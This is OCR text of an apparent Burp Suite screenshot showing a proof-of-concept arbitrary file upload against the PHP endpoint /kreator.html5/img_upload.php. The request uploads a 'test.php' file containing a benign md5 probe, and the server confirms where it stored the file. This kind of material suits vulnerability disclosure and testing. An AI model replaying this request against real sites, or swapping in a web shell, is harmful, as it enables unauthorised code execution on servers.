 Send
Cancel
<
>
?
Request
Raw
Params
Headers
Hex
1 POST /kreator.html5/img_upload.php HTTP/1.1
2 Host:
3 User-A (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6f4630b8d32559edface3d89adb5f87a; u_lang=en
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryf71yQ328
15 Content-Length: 167
16
17 ------WebKitFormBoundaryf71yQ328
18 Content-Disposition: form-data; name="files";filename="test.php"
19
20
21 <?php var_dump(md5(1));?>
22 ------WebKitFormBoundaryf71yQ328--
23
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jul 2022 08:46:46 GMT
3 Server: Apache
4 Vary: Accept-Encoding
5 Access-Control-Allow-Origin: *
6 Content-Length: 277
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>Notice</b>:  Undefined index: templateid in <b>
d:\urve\Profiles\kreator.html5\img_upload.php</b> on line <b>4</b><br />
12 <br />
13 <b>Notice</b>:  Undefined index: templateid in <b>
d:\urve\Profiles\kreator.html5\img_upload.php</b> on line <b>16</b><br />
14 slides//test.php